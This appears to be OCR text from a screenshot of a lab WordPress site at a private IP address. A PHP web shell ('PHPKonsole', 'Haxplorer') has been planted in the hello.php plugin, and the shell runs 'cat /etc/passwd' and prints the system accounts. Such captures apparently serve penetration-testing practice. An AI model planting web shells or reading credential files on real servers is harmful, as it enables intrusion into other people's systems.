 Edit Plugins ‹ test — WordPress
192.168.163.146/wordpress/wp-
Not secure
192.168.163.146/wordpress/wp-content/plugins/hello.php?&s=r&
Incognito
PHPShell - -
PHPKonsole
Current working directory: Root/var/www/html/wordpress/wp-content/plugins/ Choose new working directory: Current Directory
Command: Execute Command
Enable stderr-trapping?
phpKonsole> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
[ Main Menu ] [ PHPKonsole ] [ Haxplorer ]
PHPShell - -